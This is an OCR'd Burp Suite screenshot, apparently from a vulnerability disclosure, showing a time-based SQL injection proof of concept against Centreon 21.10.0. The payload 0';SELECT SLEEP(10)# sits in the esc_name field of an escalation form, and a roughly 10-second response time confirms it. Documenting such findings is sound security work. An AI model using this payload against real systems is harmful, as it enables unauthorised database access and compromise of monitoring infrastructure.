 Request
Pretty Raw Hex \n
1 POST /centreon/main.get.php?p=60401 HTTP/1.1
2 Host: 172.16.4.107
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:99.0) Gecko/20100101
Firefox/99.0
4 Accept:
text/html,applicat p,*/*;q=0.8
query sql to wait 10 seconds
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 224
9 Origin: http://172.16.4.107
10 Connection: close
11 Referer: http://172.16.4.107/centreon/main.get.php?p=60401&o=a
12 Cookie:
13 Upgrade-Insecure-Requests: 1
14
15 esc_name=0';SELECT%20SLEEP(10)#&esc_alias=&first_notification=&last_notification=&
notification_interval=&escalation_period=&esc_comment=&submitA=Save&esc_id=&o=a&
initialValues=&centreon_token=954428e5725214bc4bb7bedd5a8e5af7
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Apr 2022 19:40:07 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 X-Frame-Options: sameorigin
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 30526
11
12 <?xml version="1.0" encoding="utf-8"?>
13
14 <!DOCTYPE html>
15 <html lang="en_US.UTF-8">
16 <title>
Centreon - IT & Network Monitoring
</title>
17 <link rel="shortcut icon" href="./img/favicon.ico"/>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
19 <meta name="Generator" content="Centreon - Copyright (C) 2005 - 2017 Open Source
Matters. All rights reserved."/>
20 <meta name="robots" content="index, nofollow"/>
21 <link href="./include/common/javascript/jquery/plugins/jpaginator/jPaginator.css" rel
="stylesheet" type="text/css"/>
22 <link href="./Themes/Centreon-2/style.css?version=21.10.0" rel="stylesheet" type="
text/css"/>
23 <link href="./Themes/Centreon-2/centreon-loading.css?version=21.10.0" rel="stylesheet
" type="text/css"/>
24 <link href="./Themes/Centreon-2/responsive-style.css?version=21.10.0" rel="stylesheet
" type="text/css"/>
25 <link href="./Themes/Centreon-2/Color/blue_css.php" rel="stylesheet" type="text/css"
/>
26 <link href="
./include/common/javascript/jquery/plugins/timepicker/jquery.ui.timepicker.css" rel="
stylesheet"
27 type="text/css" media="screen"/>
28 <link href="./include/common/javascript/jquery/plugins/select2/css/select2.css" rel="
stylesheet" type="text/css"
29 media="screen"/>
30 <link href="./Themes/Centreon-2/jquery-ui/jquery-ui.css" rel="stylesheet" type="
text/css"/>
31 <link href="./Themes/Centreon-2/jquery-ui/jquery-ui-centreon.css" rel="stylesheet"
type="text/css"/>
32 <link href="./include/common/javascript/jquery/plugins/colorbox/colorbox.css" rel="
stylesheet" type="text/css"/>
33 <link rel="stylesheet" type="text/css" href="
./include/common/javascript/jquery/plugins/qtip/jquery-qtip.css"/>
34 <!-- graph css -->
35 <link href="./include/common/javascript/charts/c3.min.css" type="text/css" rel="
stylesheet">
36 <link href="./include/views/graphs/javascript/centreon-status-chart.css" type="
text/css" rel="stylesheet">
37 <script type="text/javascript" src="./include/common/javascript/jquery/jquery.min.js"
>
</script>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 12
Request Cookies 1
Request Headers 12
Response Headers 9
application response time
30,819 bytes | 10,078 milli